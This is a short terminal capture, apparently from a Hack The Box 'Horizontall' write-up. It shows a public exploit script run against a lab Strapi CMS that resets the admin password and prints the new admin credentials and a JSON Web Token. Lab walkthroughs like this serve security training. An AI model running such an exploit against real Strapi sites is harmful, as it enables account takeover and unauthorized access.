 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/Horizontall]
└──╼ $ python3 50239.py http://api-prod.horizontall.htb/
[+] Checking Strapi CMS Version running
[+] Seems like the exploit will work!!!
[+] Executing exploit
[+] Password reset was successfully
[+] Your email is: admin@horizontall.htb
[+] Your new credentials are: admin:SuperStrongPassword1
[+] Your authenticated JSON Web Token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjc0Mzc0ODM5LCJleHAiOjE2NzY5NjY4Mzl9.ZyAzy
UhmgonmM5wYXGqo0LYho317XLTQR4zfP65X_dY